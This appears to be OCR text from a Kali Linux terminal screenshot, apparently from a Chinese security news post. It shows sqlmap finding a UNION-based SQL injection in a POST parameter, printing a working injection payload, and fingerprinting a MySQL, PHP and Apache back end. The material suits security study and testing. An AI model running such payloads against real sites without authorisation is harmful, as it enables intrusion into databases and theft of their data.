 应用程序 位置 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H) kali
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
POST data: tqm=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: tqm=] (Warning: blank fields detected): tqm=
do you want to fill blank fields with random values? [Y/n] Y
[15:29:24] [INFO] using '/root/.sqlmap/output/results-03302018_0329pm.csv' as the CSV results file in multiple targets mode
[15:29:25] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[15:29:25] [INFO] testing if the target URL content is stable
[15:29:25] [INFO] target URL content is stable
[15:29:25] [INFO] testing if POST parameter 'tqm' is dynamic
[15:29:26] [WARNING] POST parameter 'tqm' does not appear to be dynamic
[15:29:26] [WARNING] heuristic (basic) test shows that POST parameter 'tqm' might not be injectable
[15:29:26] [INFO] testing for SQL injection on POST parameter 'tqm'
[15:29:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:29:26] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[15:29:26] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:29:26] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[15:29:26] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[15:29:26] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[15:29:26] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[15:29:26] [INFO] testing 'MySQL inline queries'
[15:29:26] [INFO] testing 'PostgreSQL inline queries'
[15:29:26] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[15:29:26] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[15:29:26] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[15:29:26] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[15:29:26] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[15:29:26] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[15:29:27] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[15:29:27] [INFO] testing 'Oracle AND time-based blind'
[15:29:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[15:29:27] [INFO] target URL appears to be UNION injectable with 9 columns
[15:29:27] [WARNING] applying generic concatenation (CONCAT)
[15:29:27] [INFO] POST parameter 'tqm' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[15:29:27] [INFO] checking if the injection point on POST parameter 'tqm' is a false positive
POST parameter 'tqm' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 118 HTTP(s) requests:
---
Parameter: tqm (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: tqm=DMoX' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(CONCAT('qbxxq','NINXxAiEuPWvFkRGPymZphYGsDAwErGKMsGLLutq'),'qvpjq'),NULL,NULL,NULL-- hWuH
---
do you want to exploit this SQL injection? [Y/n] Y
[15:29:27] [INFO] testing MySQL
[15:29:27] [INFO] confirming MySQL
[15:29:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.5.38
back-end DBMS: MySQL >= 5.0.0
[15:29:27] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.sqlmap/output/results-03302018_0329pm.csv'
[*] shutting down at 15:29:27
root@kali:~#
KALI
V安全资讯